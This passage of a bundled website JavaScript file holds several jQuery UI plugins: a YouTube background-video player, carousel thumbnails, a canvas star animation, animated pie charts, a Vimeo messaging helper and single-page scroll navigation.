		F.prototype = obj;
		return new F();
	};
}
(function ($, window, document) {
	var
		loadAPI = function loadAPI(callback) {
			var tag = document.createElement('script'),
				head = document.getElementsByTagName('head')[0];
			tag.src = location.protocol + '//www.youtube.com/iframe_api';
			head.appendChild(tag);
			head = null;
			tag = null;

			iframeIsReady(callback);
		},
		iframeIsReady = function iframeIsReady(callback) {
			if (typeof YT === 'undefined' && typeof window.loadingPlayer === 'undefined') {
				window.loadingPlayer = true;
				window.dfd = $.Deferred();
				window.onYouTubeIframeAPIReady = function () {
					window.onYouTubeIframeAPIReady = null;
					window.dfd.resolve("John");
					callback();
				};
			} else {
				window.dfd.done(function (name) {
					callback();
				});
			}
		};
	YTPlayer = {
		player: null,
		defaults: {
			ratio: 16 / 9,
			videoId: 'LSmgKRx5pBo',
			mute: true,
			repeat: true,
			width: $(window).width(),
			playButtonClass: 'YTPlayer-play',
			pauseButtonClass: 'YTPlayer-pause',
			muteButtonClass: 'YTPlayer-mute',
			volumeUpClass: 'YTPlayer-volume-up',
			volumeDownClass: 'YTPlayer-volume-down',
			start: 0,
			pauseOnScroll: false,
			fitToBackground: true,
			playerVars: {
				modestbranding: 1,
				autoplay: 1,
				controls: 0,
				showinfo: 0,
				wmode: 'transparent',
				branding: 0,
				rel: 0,
				autohide: 0,
				origin: window.location.origin
			},
			events: null
		},
		init: function init(node, userOptions) {
			var self = this;
			self.userOptions = userOptions;
			self.$body = $('body'),
				self.$node = $(node),
				self.$window = $(window);
			self.defaults.events = {
				onReady: function (e) {
					self.onPlayerReady(e);
					if (self.options.pauseOnScroll) {
						self.pauseOnScroll();
					}
					if (typeof self.options.callback == 'function') {
						self.options.callback.call(this);
					}
				},
				onStateChange: function (e) {
					if (e.data === 1) {
						self.$node.addClass('loaded');
					} else if (e.data === 0 && self.options.repeat) {
						self.player.seekTo(self.options.start);
					}
				}
			}
			self.options = $.extend(true, {}, self.defaults, self.userOptions);
			self.ID = (new Date()).getTime();
			self.holderID = 'YTPlayer-ID-' + self.ID;
			if (self.options.fitToBackground) {
				self.createBackgroundVideo();
			} else {
				self.createContainerVideo();
			}
			self.$window.on('resize.YTplayer' + self.ID, function () {
				self.resize(self);
			});

			loadAPI(self.onYouTubeIframeAPIReady.bind(self));

			self.resize(self);

			return self;
		},
		pauseOnScroll: function pauseOnScroll() {
			var self = this;
			self.$window.on('scroll.YTplayer' + self.ID, function () {
				var state = self.player.getPlayerState();
				if (state === 1) {
					self.player.pauseVideo();
				}
			});
			self.$window.scrollStopped(function () {
				var state = self.player.getPlayerState();
				if (state === 2) {
					self.player.playVideo();
				}
			});
		},
		createContainerVideo: function createContainerVideo() {
			var self = this;
			var $YTPlayerString = $('<div id="ytplayer-container' + self.ID + '" >\
                                    <div id="' + self.holderID + '" class="ytplayer-player"></div> \
                                    </div> \
                                    <div id="ytplayer-shield"></div>');

			self.$node.append($YTPlayerString);
			self.$YTPlayerString = $YTPlayerString;
			$YTPlayerString = null;
		},
		createBackgroundVideo: function createBackgroundVideo() {
			var self = this,
				$YTPlayerString = $('<div id="ytplayer-container' + self.ID + '" class="ytplayer-container background">\
                                    <div id="' + self.holderID + '" class="ytplayer-player"></div>\
                                    </div>\
                                    <div id="ytplayer-shield"></div>');

			self.$node.append($YTPlayerString);
			self.$YTPlayerString = $YTPlayerString;
			$YTPlayerString = null;
		},
		resize: function resize(self) {
			var container = $(window);

			if (!self.options.fitToBackground) {
				container = self.$node;
			}
			var width = container.width(),
				pWidth,
				height = container.height(),
				pHeight,
				$YTPlayerPlayer = $('#' + self.holderID);
			if (width / self.options.ratio < height) {
				pWidth = Math.ceil(height * self.options.ratio);
				$YTPlayerPlayer.width(pWidth).height(height).css({
					left: (width - pWidth) / 2,
					top: 0
				});
			} else {
				pHeight = Math.ceil(width / self.options.ratio); // get new player height
				$YTPlayerPlayer.width(width).height(pHeight).css({
					left: 0,
					top: 0
				});
			}
			$YTPlayerPlayer = null;
			container = null;
		},
		onYouTubeIframeAPIReady: function onYouTubeIframeAPIReady() {
			var self = this;

			self.player = new window.YT.Player(self.holderID, {
				width: self.options.width,
				height: Math.ceil(self.options.width / self.options.ratio),
				videoId: self.options.videoId,
				playerVars: self.options.playerVars,
				events: self.options.events
			});
		},
		onPlayerReady: function onPlayerReady(e) {
			if (this.options.mute) {
				e.target.mute();
			}
			e.target.playVideo();
		},
		getPlayer: function getPlayer() {
			return this.player;
		},
		destroy: function destroy() {
			var self = this;
			self.$node
				.removeData('yt-init')
				.removeData('ytPlayer')
				.removeClass('loaded');
			self.$YTPlayerString.remove();
			$(window).off('resize.YTplayer' + self.ID);
			$(window).off('scroll.YTplayer' + self.ID);
			self.$body = null;
			self.$node = null;
			self.$YTPlayerString = null;
			self.player.destroy();
			self.player = null;
		}
	};
	$.fn.scrollStopped = function (callback) {
		var $this = $(this),
			self = this;
		$this.scroll(function () {
			if ($this.data('scrollTimeout')) {
				clearTimeout($this.data('scrollTimeout'));
			}
			$this.data('scrollTimeout', setTimeout(callback, 250, self));
		});
	};
	$.fn.YTPlayer = function (options) {
		return this.each(function () {
			var el = this;
			$(el).data("yt-init", true);
			var player = Object.create(YTPlayer);
			player.init(el, options);
			$.data(el, "ytPlayer", player);
		});
	};
})(jQuery, window, document);



/*! OwlCarousel2Thumbs - v0.1.3 | (c) 2015 @gijsroge | MIT license | https://github.com/gijsroge/OwlCarousel2-Thumbs */
/*! owl.carousel2.thumbs - v0.1.7 | (c) 2016 @gijsroge | MIT license | https://github.com/gijsroge/OwlCarousel2-Thumbs */
/**
 * Thumbs Plugin
 * @version 2.0.0
 * @author Gijs RogÃ©
 * @license The MIT License (MIT)
 */
(function ($, window, document, undefined) {
	'use strict';

	/**
	 * Creates the thumbs plugin.
	 * @class The thumbs Plugin
	 * @param {Owl} carousel - The Owl Carousel
	 */
	var Thumbs = function (carousel) {


		/**
		 * Reference to the core.
		 * @protected
		 * @type {Owl}
		 */
		this.owl = carousel;


		/**
		 * All DOM elements for thumbnails
		 * @protected
		 * @type {Object}
		 */
		this._thumbcontent = [];


		/**
		 * Instance identiefier
		 * @type {number}
		 * @private
		 */
		this._identifier = 0;


		/**
		 * Return current item regardless of clones
		 * @protected
		 * @type {Object}
		 */
		this.owl_currentitem = this.owl.options.startPosition;


		/**
		 * The carousel element.
		 * @type {jQuery}
		 */
		this.$element = this.owl.$element;


		/**
		 * All event handlers.
		 * @protected
		 * @type {Object}
		 */
		this._handlers = {
			'prepared.owl.carousel': $.proxy(function (e) {
				if (e.namespace && this.owl.options.thumbs && !this.owl.options.thumbImage && !this.owl.options.thumbsPrerendered && !this.owl.options.thumbImage) {
					if ($(e.content).find('[data-thumb]').attr('data-thumb') !== undefined) {
						this._thumbcontent.push($(e.content).find('[data-thumb]').attr('data-thumb'));
					}
				} else if (e.namespace && this.owl.options.thumbs && this.owl.options.thumbImage) {
					var innerImage = $(e.content).find('img');
					this._thumbcontent.push(innerImage);
				}
			}, this),

			'initialized.owl.carousel': $.proxy(function (e) {
				if (e.namespace && this.owl.options.thumbs) {
					this.render();
					this.listen();
					this._identifier = this.owl.$element.data('slider-id');
					this.setActive();
				}
			}, this),

			'changed.owl.carousel': $.proxy(function (e) {
				if (e.namespace && e.property.name === 'position' && this.owl.options.thumbs) {
					this._identifier = this.owl.$element.data('slider-id');
					this.setActive();
				}
			}, this)
		};

		// set default options
		this.owl.options = $.extend(Thumbs.Defaults, this.owl.options);

		// register the event handlers
		this.owl.$element.on(this._handlers);
	};


	/**
	 * Default options.
	 * @public
	 */
	Thumbs.Defaults = {
		thumbs: true,
		thumbImage: false,
		thumbContainerClass: 'owl-thumbs',
		thumbItemClass: 'owl-thumb-item',
		moveThumbsInside: false
	};


	/**
	 * Listen for thumbnail click
	 * @protected
	 */
	Thumbs.prototype.listen = function () {

		//set default options
		var options = this.owl.options;

		if (options.thumbsPrerendered) {
			this._thumbcontent._thumbcontainer = $('.' + options.thumbContainerClass);
		}

		//check what thumbitem has been clicked and move slider to that item
		$(this._thumbcontent._thumbcontainer).on('click', this._thumbcontent._thumbcontainer.children(), $.proxy(function (e) {

			// find relative slider
			this._identifier = $(e.target).closest('.' + options.thumbContainerClass).data('slider-id');

			// get index of clicked thumbnail
			var index = $(e.target).parent().is(this._thumbcontent._thumbcontainer) ? $(e.target).index() : $(e.target).closest('.' + options.thumbItemClass).index();

			if (options.thumbsPrerendered) {
				// slide to slide :)
				$('[data-slider-id=' + this._identifier + ']').trigger('to.owl.carousel', [index, options.dotsSpeed, true]);
			} else {
				this.owl.to(index, options.dotsSpeed);
			}

			e.preventDefault();
		}, this));
	};


	/**
	 * Builds thumbnails
	 * @protected
	 */
	Thumbs.prototype.render = function () {

		//set default options
		var options = this.owl.options;

		//create thumbcontainer
		if (!options.thumbsPrerendered) {
			this._thumbcontent._thumbcontainer = $('<div>').addClass(options.thumbContainerClass).appendTo(this.$element);
		} else {
			this._thumbcontent._thumbcontainer = $('.' + options.thumbContainerClass + '');
			if (options.moveThumbsInside) {
				this._thumbcontent._thumbcontainer.appendTo(this.$element);
			}
		}

		//create thumb items
		var i;
		if (!options.thumbImage) {
			for (i = 0; i < this._thumbcontent.length; ++i) {
				this._thumbcontent._thumbcontainer.append('<button class=' + options.thumbItemClass + '>' + this._thumbcontent[i] + '</button>');
			}
		} else {
			for (i = 0; i < this._thumbcontent.length; ++i) {
				this._thumbcontent._thumbcontainer.append('<button class=' + options.thumbItemClass + '><img src="' + this._thumbcontent[i].attr('src') + '" alt="' + this._thumbcontent[i].attr('alt') + '" /></button>');
			}
		}
	};


	/**
	 * Updates active class on thumbnails
	 * @protected
	 */
	Thumbs.prototype.setActive = function () {

		// get startslide
		this.owl_currentitem = this.owl._current - (this.owl._clones.length / 2);
		if (this.owl_currentitem === this.owl._items.length) {
			this.owl_currentitem = 0;
		}

		//set default options
		var options = this.owl.options;

		// set relative thumbnail container
		var thumbContainer = options.thumbsPrerendered ? $('.' + options.thumbContainerClass + '[data-slider-id="' + this._identifier + '"]') : this._thumbcontent._thumbcontainer;
		thumbContainer.children().filter('.active').removeClass('active');
		thumbContainer.children().eq(this.owl_currentitem).addClass('active');
	};


	/**
	 * Destroys the plugin.
	 * @public
	 */
	Thumbs.prototype.destroy = function () {
		var handler, property;
		for (handler in this._handlers) {
			this.owl.$element.off(handler, this._handlers[handler]);
		}
		for (property in Object.getOwnPropertyNames(this)) {
			typeof this[property] !== 'function' && (this[property] = null);
		}
	};

	$.fn.owlCarousel.Constructor.Plugins.Thumbs = Thumbs;

})(window.Zepto || window.jQuery, window, document);



(function ($, window) {

	/**

	 * Makes a nice constellation on canvas

	 * @constructor Constellation

	 */

	function Constellation(canvas, options) {

		var $canvas = $(canvas),

			context = canvas.getContext('2d'),

			defaults = {

				star: {

					color: 'rgba(255, 255, 255, .5)',

					width: 1

				},

				line: {

					color: 'rgba(255, 255, , .5)',

					width: 0.2

				},

				position: {

					x: canvas.width * 1,

					y: canvas.height * 0.5

				},

				width: window.innerWidth,

				height: window.innerHeight,

				velocity: 0.4,

				length: 60,

				distance: 200,

				radius: 150,

				stars: []

			},

			config = $.extend(true, {}, defaults, options);



		function Star() {

			this.x = Math.random() * canvas.width;

			this.y = Math.random() * canvas.height;



			this.vx = (config.velocity - (Math.random() * 0.5));

			this.vy = (config.velocity - (Math.random() * 0.5));



			this.radius = Math.random() * config.star.width;

		}



		Star.prototype = {

			create: function () {

				context.beginPath();

				context.arc(this.x, this.y, this.radius, 0, Math.PI * 2, false);

				context.fill();

			},



			animate: function () {

				var i;

				for (i = 0; i < config.length; i++) {



					var star = config.stars[i];



					if (star.y < 0 || star.y > canvas.height) {

						star.vx = star.vx;

						star.vy = -star.vy;

					} else if (star.x < 0 || star.x > canvas.width) {

						star.vx = -star.vx;

						star.vy = star.vy;

					}



					star.x += star.vx;

					star.y += star.vy;

				}

			},



			line: function () {

				var length = config.length,

					iStar,

					jStar,

					i,

					j;



				for (i = 0; i < length; i++) {

					for (j = 0; j < length; j++) {

						iStar = config.stars[i];

						jStar = config.stars[j];



						if (

							(iStar.x - jStar.x) < config.distance &&

							(iStar.y - jStar.y) < config.distance &&

							(iStar.x - jStar.x) > -config.distance &&

							(iStar.y - jStar.y) > -config.distance

						) {

							if (

								(iStar.x - config.position.x) < config.radius &&

								(iStar.y - config.position.y) < config.radius &&

								(iStar.x - config.position.x) > -config.radius &&

								(iStar.y - config.position.y) > -config.radius

							) {

								context.beginPath();

								context.moveTo(iStar.x, iStar.y);

								context.lineTo(jStar.x, jStar.y);

								context.stroke();

								context.closePath();

							}

						}

					}

				}

			}

		};



		this.createStars = function () {

			var length = config.length,

				star,

				i;



			context.clearRect(0, 0, canvas.width, canvas.height);



			for (i = 0; i < length; i++) {

				config.stars.push(new Star());

				star = config.stars[i];



				star.create();

			}



			star.line();

			star.animate();

		};



		this.setCanvas = function () {

			canvas.width = $('.particular').width();

			canvas.height = config.height;

		};



		this.setContext = function () {

			context.fillStyle = config.star.color;

			context.strokeStyle = config.line.color;

			context.lineWidth = config.line.width;

		};



		this.loop = function (callback) {

			callback();



			window.requestAnimationFrame(function () {

				this.loop(callback);

			}.bind(this));

		};



		this.bind = function () {

			$(window).on('mousemove', function (e) {

				config.position.x = e.pageX - $canvas.offset().left;

				config.position.y = e.pageY - $canvas.offset().top;

			});

		};



		this.init = function () {

			this.setCanvas();

			this.setContext();

			this.loop(this.createStars);

			this.bind();

		};

	}



	$.fn.constellation = function (options) {

		return this.each(function () {

			var c = new Constellation(this, options);

			c.init();

		});

	};

})(jQuery, window);



/**!

* easyPieChart

* Lightweight plugin to render simple, animated and retina optimized pie charts

*

* @license Dual licensed under the MIT (http://www.opensource.org/licenses/mit-license.php) and GPL (http://www.opensource.org/licenses/gpl-license.php) licenses.

* @author Robert Fleischmann <rendro87@gmail.com> (http://robert-fleischmann.de)

* @version 2.1.1

**/

(function (e, t) {
	if (typeof exports === "object") {
		module.exports = t(require("jquery"))
	} else if (typeof define === "function" && define.amd) {
		define("EasyPieChart", ["jquery"], t)
	} else {
		t(e.jQuery)
	}
})(this, function (e) {
	var t = function (e, t) {
		var n;
		var r = document.createElement("canvas");
		if (typeof G_vmlCanvasManager !== "undefined") {
			G_vmlCanvasManager.initElement(r)
		}
		var i = r.getContext("2d");
		r.width = r.height = t.size;
		e.appendChild(r);
		var s = 1;
		if (window.devicePixelRatio > 1) {
			s = window.devicePixelRatio;
			r.style.width = r.style.height = [t.size, "px"].join("");
			r.width = r.height = t.size * s;
			i.scale(s, s)
		}
		i.translate(t.size / 2, t.size / 2);
		i.rotate((-1 / 2 + t.rotate / 180) * Math.PI);
		var o = (t.size - t.lineWidth) / 2;
		if (t.scaleColor && t.scaleLength) {
			o -= t.scaleLength + 2
		}
		Date.now = Date.now || function () {
			return +(new Date)
		};
		var u = function (e, t, n) {
			n = Math.min(Math.max(0, n || 1), 1);
			i.beginPath();
			i.arc(0, 0, o, 0, Math.PI * 2 * n, false);
			i.strokeStyle = e;
			i.lineWidth = t;
			i.stroke()
		};
		var a = function () {
			var e;
			var n;
			var r = 24;
			i.lineWidth = 1;
			i.fillStyle = t.scaleColor;
			i.save();
			for (var r = 24; r > 0; --r) {
				if (r % 6 === 0) {
					n = t.scaleLength;
					e = 0
				} else {
					n = t.scaleLength * .6;
					e = t.scaleLength - n
				}
				i.fillRect(-t.size / 2 + e, 0, n, 1);
				i.rotate(Math.PI / 12)
			}
			i.restore()
		};
		var f = function () {
			return window.requestAnimationFrame || window.webkitRequestAnimationFrame || window.mozRequestAnimationFrame || function (e) {
				window.setTimeout(e, 1e3 / 60)
			}
		}();
		var l = function () {
			t.scaleColor && a();
			t.trackColor && u(t.trackColor, t.lineWidth)
		};
		this.clear = function () {
			i.clearRect(t.size / -2, t.size / -2, t.size, t.size)
		};
		this.draw = function (e) {
			if (!!t.scaleColor || !!t.trackColor) {
				if (i.getImageData && i.putImageData) {
					if (!n) {
						l();
						n = i.getImageData(0, 0, t.size * s, t.size * s)
					} else {
						i.putImageData(n, 0, 0)
					}
				} else {
					this.clear();
					l()
				}
			} else {
				this.clear()
			}
			i.lineCap = t.lineCap;
			var r;
			if (typeof t.barColor === "function") {
				r = t.barColor(e)
			} else {
				r = t.barColor
			}
			if (e > 0) {
				u(r, t.lineWidth, e / 100)
			}
		}.bind(this);
		this.animate = function (e, n) {
			var r = Date.now();
			t.onStart(e, n);
			var i = function () {
				var s = Math.min(Date.now() - r, t.animate);
				var o = t.easing(this, s, e, n - e, t.animate);
				this.draw(o);
				t.onStep(e, n, o);
				if (s >= t.animate) {
					t.onStop(e, n)
				} else {
					f(i)
				}
			}.bind(this);
			f(i)
		}.bind(this)
	};
	var n = function (e, n) {
		var r = {
			barColor: "#F54A4B",
			trackColor: "#ccc",
			scaleColor: "#ccc",
			scaleLength: 0,
			lineCap: "round",
			lineWidth: 10,
			size: 152,
			rotate: 0,
			animate: 4e3,
			easing: function (e, t, n, r, i) {
				t = t / (i / 2);
				if (t < 1) {
					return r / 2 * t * t + n
				}
				return -r / 2 * (--t * (t - 2) - 1) + n
			},
			onStart: function (e, t) {
				return
			},
			onStep: function (e, t, n) {
				return
			},
			onStop: function (e, t) {
				return
			}
		};
		if (typeof t !== "undefined") {
			r.renderer = t
		} else if (typeof SVGRenderer !== "undefined") {
			r.renderer = SVGRenderer
		} else {
			throw new Error("Please load either the SVG- or the CanvasRenderer")
		}
		var i = {};
		var s = 0;
		var o = function () {
			this.el = e;
			this.options = i;
			for (var t in r) {
				if (r.hasOwnProperty(t)) {
					i[t] = n && typeof n[t] !== "undefined" ? n[t] : r[t];
					if (typeof i[t] === "function") {
						i[t] = i[t].bind(this)
					}
				}
			}
			if (typeof i.easing === "string" && typeof jQuery !== "undefined" && jQuery.isFunction(jQuery.easing[i.easing])) {
				i.easing = jQuery.easing[i.easing]
			} else {
				i.easing = r.easing
			}
			this.renderer = new i.renderer(e, i);
			this.renderer.draw(s);
			if (e.dataset && e.dataset.percent) {
				this.update(parseFloat(e.dataset.percent))
			} else if (e.getAttribute && e.getAttribute("data-percent")) {
				this.update(parseFloat(e.getAttribute("data-percent")))
			}
		}.bind(this);
		this.update = function (e) {
			e = parseFloat(e);
			if (i.animate) {
				this.renderer.animate(s, e)
			} else {
				this.renderer.draw(e)
			}
			s = e;
			return this
		}.bind(this);
		o()
	};
	e.fn.easyPieChart = function (t) {
		return this.each(function () {
			if (!e.data(this, "easyPieChart")) {
				e.data(this, "easyPieChart", new n(this, t))
			}
		})
	}
});

var Froogaloop = function () {
	function e(a) {
		return new e.fn.init(a)
	}

	function g(a, c, b) {
		if (!b.contentWindow.postMessage) return !1;
		a = JSON.stringify({
			method: a,
			value: c
		});
		b.contentWindow.postMessage(a, h)
	}

	function l(a) {
		var c, b;
		try {
			c = JSON.parse(a.data), b = c.event || c.method
		} catch (e) {}
		"ready" != b || k || (k = !0);
		if (!/^https?:\/\/player.vimeo.com/.test(a.origin)) return !1;
		"*" === h && (h = a.origin);
		a = c.value;
		var m = c.data,
			f = "" === f ? null : c.player_id;
		c = f ? d[f][b] : d[b];
		b = [];
		if (!c) return !1;
		void 0 !== a && b.push(a);
		m && b.push(m);
		f && b.push(f);

		return 0 < b.length ? c.apply(null, b) : c.call()
	}

	function n(a, c, b) {
		b ? (d[b] || (d[b] = {}), d[b][a] = c) : d[a] = c
	}
	var d = {},
		k = !1,
		h = "*";
	e.fn = e.prototype = {
		element: null,
		init: function (a) {
			"string" === typeof a && (a = document.getElementById(a));
			this.element = a;
			return this
		},
		api: function (a, c) {
			if (!this.element || !a) return !1;
			var b = this.element,
				d = "" !== b.id ? b.id : null,
				e = c && c.constructor && c.call && c.apply ? null : c,
				f = c && c.constructor && c.call && c.apply ? c : null;
			f && n(a, f, d);
			g(a, e, b);
			return this
		},
		addEvent: function (a, c) {
			if (!this.element) return !1;

			var b = this.element,
				d = "" !== b.id ? b.id : null;
			n(a, c, d);
			"ready" != a ? g("addEventListener", a, b) : "ready" == a && k && c.call(null, d);
			return this
		},
		removeEvent: function (a) {
			if (!this.element) return !1;
			var c = this.element,
				b = "" !== c.id ? c.id : null;
			a: {
				if (b && d[b]) {
					if (!d[b][a]) {
						b = !1;
						break a
					}
					d[b][a] = null
				} else {
					if (!d[a]) {
						b = !1;
						break a
					}
					d[a] = null
				}
				b = !0
			}
			"ready" != a && b && g("removeEventListener", a, c)
		}
	};
	e.fn.init.prototype = e.fn;
	window.addEventListener ? window.addEventListener("message", l, !1) : window.attachEvent("onmessage", l);
	return window.Froogaloop =

		window.$f = e
}();

/**

* Single Page Nav Plugin

* Copyright (c) 2014 Chris Wojcik <hello@chriswojcik.net>

* Dual licensed under MIT and GPL.

* @author Chris Wojcik

* @version 1.2.0

*/



// Utility

if (typeof Object.create !== 'function') {
	Object.create = function (obj) {
		function F() {}
		F.prototype = obj;
		return new F()
	}
}(function ($, window, document, undefined) {
	"use strict";
	var SinglePageNav = {
		init: function (options, container) {
			this.options = $.extend({}, $.fn.singlePageNav.defaults, options);
			this.container = container;
			this.$container = $(container);
			this.$links = this.$container.find('a');
			if (this.options.filter !== '') {
				this.$links = this.$links.filter(this.options.filter)
			}
			this.$window = $(window);
			this.$htmlbody = $('html, body');
			this.$links.on('click.singlePageNav', $.proxy(this.handleClick, this));
			this.didScroll = false;
			this.checkPosition();
			this.setTimer()
		},
		handleClick: function (e) {
			var self = this,
				link = e.currentTarget,
				$elem = $(link.hash);
			e.preventDefault();
			if ($elem.length) {
				self.clearTimer();
				if (typeof self.options.beforeStart === 'function') {
					self.options.beforeStart()
				}
				self.setActiveLink(link.hash);
				self.scrollTo($elem, function () {
					if (self.options.updateHash && history.pushState) {
						history.pushState(null, null, link.hash)
					}
					self.setTimer();
					if (typeof self.options.onComplete === 'function') {
						self.options.onComplete()
					}
				})
			}
		},
		scrollTo: function ($elem, callback) {
			var self = this;
			var target = self.getCoords($elem).top;
			var called = false;
			self.$htmlbody.stop().animate({
				scrollTop: target
			}, {
				duration: self.options.speed,
				easing: self.options.easing,
				complete: function () {
					if (typeof callback === 'function' && !called) {
						callback()
					}
					called = true
				}
			})
		},
		setTimer: function () {
			var self = this;
			self.$window.on('scroll.singlePageNav', function () {
				self.didScroll = true
			});
			self.timer = setInterval(function () {
				if (self.didScroll) {
					self.didScroll = false;
					self.checkPosition()
				}
			}, 250)
		},
		clearTimer: function () {
			clearInterval(this.timer);
			this.$window.off('scroll.singlePageNav');
			this.didScroll = false
		},
		checkPosition: function () {
			var scrollPos = this.$window.scrollTop();
			var currentSection = this.getCurrentSection(scrollPos);
			if (currentSection !== null) {
				this.setActiveLink(currentSection)
			}
		},
		getCoords: function ($elem) {
			return {
				top: Math.round($elem.offset().top) - this.options.offset
			}
		},
		setActiveLink: function (href) {
			var $activeLink = this.$container.find("a[href$='" + href + "']");
			if (!$activeLink.hasClass(this.options.currentClass)) {
				this.$links.removeClass(this.options.currentClass);
				$activeLink.addClass(this.options.currentClass)
			}
		},
		getCurrentSection: function (scrollPos) {
			var i, hash, coords, section;
			for (i = 0; i < this.$links.length; i++) {
				hash = this.$links[i].hash;
				if ($(hash).length) {
					coords = this.getCoords($(hash));
					if (scrollPos >= coords.top - this.options.threshold) {
						section = hash;
						if ($(".scroll-nav  a").hasClass("act-link")) {
							$(".scroll-nav  a.act-link").each(function () {
								var bgt = $(this).data('bgtex');
								$(".footer-title h2").html(bgt)
							})
						}
					}
				}
			}
			return section || ((this.$links.length === 0) ? (null) : (this.$links[0].hash))
		}
	};
	$.fn.singlePageNav = function (options) {
		return this.each(function () {
			var singlePageNav = Object.create(SinglePageNav);
			singlePageNav.init(options, this)
		})
	};
	$.fn.singlePageNav.defaults = {
		offset: 0,
		threshold: 120,
		speed: 400,
		currentClass: 'current',
		easing: 'swing',
		updateHash: false,
		filter: '',
		onComplete: false,
		beforeStart: false
	}
})(jQuery, window, document);